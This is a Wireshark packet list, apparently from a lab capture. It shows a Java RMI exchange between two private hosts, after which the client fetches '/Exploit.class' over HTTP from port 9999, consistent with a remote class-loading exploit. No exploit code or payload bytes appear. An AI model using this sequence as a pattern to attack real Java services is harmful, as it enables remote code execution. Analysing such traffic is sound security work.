 应用显示过滤器 ... <⌘/> 表达式...
No. Time Source Destination Protocol Length Info
1 0.000000 172.16.55.181 172.16.55.180 TCP 74 58498 → 1099 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8437370 TSecr=0 WS=128
2 0.000323 172.16.55.180 172.16.55.181 TCP 74 1099 → 58498 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3856771 TSecr=8437370 WS=128
3 0.000583 172.16.55.181 172.16.55.180 TCP 66 58498 → 1099 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8437370 TSecr=3856771
4 0.001284 172.16.55.181 172.16.55.180 RMI 73 JRMI, Version: 2, StreamProtocol
5 0.001450 172.16.55.180 172.16.55.181 TCP 66 1099 → 58498 [ACK] Seq=1 Ack=8 Win=29056 Len=0 TSval=3856771 TSecr=8437370
6 0.001659 172.16.55.180 172.16.55.181 RMI 86 JRMI, ProtocolAck
7 0.001809 172.16.55.181 172.16.55.180 TCP 66 58498 → 1099 [ACK] Seq=8 Ack=21 Win=29312 Len=0 TSval=8437370 TSecr=3856771
8 0.002085 172.16.55.181 172.16.55.180 RMI 85 Continuation
9 0.009440 172.16.55.181 172.16.55.180 RMI 117 JRMI, Call
10 0.009712 172.16.55.180 172.16.55.181 TCP 66 1099 → 58498 [ACK] Seq=21 Ack=78 Win=29056 Len=0 TSval=3856773 TSecr=8437370
11 0.010113 172.16.55.180 172.16.55.181 RMI 296 JRMI, ReturnData
12 0.026897 172.16.55.181 172.16.55.180 TCP 74 42862 → 46353 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8437377 TSecr=0 WS=128
13 0.027138 172.16.55.180 172.16.55.181 TCP 74 46353 → 42862 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3856778 TSecr=8437377 WS=128
14 0.027309 172.16.55.181 172.16.55.180 TCP 66 42862 → 46353 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8437377 TSecr=3856778
15 0.027477 172.16.55.181 172.16.55.180 TCP 73 42862 → 46353 [PSH, ACK] Seq=1 Ack=1 Win=29312 Len=7 TSval=8437377 TSecr=3856778
16 0.027671 172.16.55.180 172.16.55.181 TCP 66 46353 → 42862 [ACK] Seq=1 Ack=8 Win=29056 Len=0 TSval=3856778 TSecr=8437377
17 0.027955 172.16.55.180 172.16.55.181 TCP 86 46353 → 42862 [PSH, ACK] Seq=1 Ack=8 Win=29056 Len=20 TSval=3856778 TSecr=8437377
18 0.028103 172.16.55.181 172.16.55.180 TCP 66 42862 → 46353 [ACK] Seq=8 Ack=21 Win=29312 Len=0 TSval=8437377 TSecr=3856778
19 0.050401 172.16.55.181 172.16.55.180 TCP 66 58498 → 1099 [ACK] Seq=78 Ack=251 Win=30336 Len=0 TSval=8437383 TSecr=3856773
20 0.056683 172.16.55.181 172.16.55.180 TCP 85 42862 → 46353 [PSH, ACK] Seq=8 Ack=21 Win=29312 Len=19 TSval=8437384 TSecr=3856778
21 0.063688 172.16.55.181 172.16.55.180 TCP 517 42862 → 46353 [PSH, ACK] Seq=27 Ack=21 Win=29312 Len=451 TSval=8437386 TSecr=3856778
22 0.063937 172.16.55.180 172.16.55.181 TCP 66 46353 → 42862 [ACK] Seq=21 Ack=478 Win=30080 Len=0 TSval=3856787 TSecr=8437384
23 0.064804 172.16.55.180 172.16.55.181 TCP 353 46353 → 42862 [PSH, ACK] Seq=21 Ack=478 Win=30080 Len=287 TSval=3856787 TSecr=8437384
24 0.068777 172.16.55.181 172.16.55.180 RMI 67 JRMI, Ping
25 0.069052 172.16.55.180 172.16.55.181 RMI 67 JRMI, PingAck
26 0.069855 172.16.55.181 172.16.55.180 TCP 66 58498 → 1099 [ACK] Seq=79 Ack=252 Win=30336 Len=0 TSval=8437387 TSecr=3856788
27 0.069953 172.16.55.181 172.16.55.180 RMI 81 JRMI, DgcAck
28 0.070261 172.16.55.181 172.16.55.180 TCP 107 42862 → 46353 [PSH, ACK] Seq=478 Ack=308 Win=30336 Len=41 TSval=8437387 TSecr=3856787
29 0.076125 172.16.55.180 172.16.55.181 TCP 451 46353 → 42862 [PSH, ACK] Seq=308 Ack=519 Win=30080 Len=385 TSval=3856790 TSecr=8437387
30 0.086803 172.16.55.181 172.16.55.180 TCP 74 41938 → 9999 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=8437392 TSecr=0 WS=128
31 0.087017 172.16.55.180 172.16.55.181 TCP 74 9999 → 41938 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=3856793 TSecr=8437392 WS=128
32 0.089010 172.16.55.181 172.16.55.180 TCP 66 41938 → 9999 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=8437392 TSecr=3856793
33 0.090191 172.16.55.181 172.16.55.180 HTTP 236 GET /Exploit.class HTTP/1.1
34 0.090386 172.16.55.180 172.16.55.181 TCP 66 9999 → 41938 [ACK] Seq=1 Ack=171 Win=30080 Len=0 TSval=3856793 TSecr=8437392
35 0.090727 172.16.55.180 172.16.55.181 TCP 83 [TCP segment of a reassembled PDU]
36 0.090897 172.16.55.180 172.16.55.181 HTTP 961 HTTP/1.0 200 OK (application/java-vm)
37 0.091886 172.16.55.181 172.16.55.180 TCP 66 41938 → 9999 [ACK] Seq=171 Ack=18 Win=29312 Len=0 TSval=8437393 TSecr=3856794
38 0.091947 172.16.55.181 172.16.55.180 TCP 66 41938 → 9999 [ACK] Seq=171 Ack=914 Win=31104 Len=0 TSval=8437393 TSecr=3856794
39 0.095211 172.16.55.181 172.16.55.180 TCP 66 41938 → 9999 [FIN, ACK] Seq=171 Ack=914 Win=31104 Len=0 TSval=8437394 TSecr=3856794
40 0.095421 172.16.55.180 172.16.55.181 TCP 66 9999 → 41938 [ACK] Seq=914 Ack=172 Win=30080 Len=0 TSval=3856795 TSecr=8437394
41 0.114407 172.16.55.181 172.16.55.180 TCP 66 42862 → 46353 [ACK] Seq=519 Ack=693 Win=31360 Len=0 TSval=8437399 TSecr=3856790
42 0.119317 172.16.55.180 172.16.55.181 TCP 66 1099 → 58498 [ACK] Seq=252 Ack=94 Win=29056 Len=0 TSval=3856801 TSecr=8437387
43 0.582202 172.16.55.181 172.16.55.180 TCP 66 42862 → 46353 [FIN, ACK] Seq=519 Ack=693 Win=31360 Len=0 TSval=8437515 TSecr=3856790
44 0.582287 172.16.55.181 172.16.55.180 TCP 66 58498 → 1099 [FIN, ACK] Seq=94 Ack=252 Win=30336 Len=0 TSval=8437515 TSecr=3856801
45 0.582513 172.16.55.180 172.16.55.181 TCP 66 46353 → 42862 [FIN, ACK] Seq=693 Ack=520 Win=30080 Len=0 TSval=3856916 TSecr=8437515
46 0.582688 172.16.55.181 172.16.55.180 TCP 66 42862 → 46353 [ACK] Seq=520 Ack=694 Win=31360 Len=0 TSval=8437516 TSecr=3856916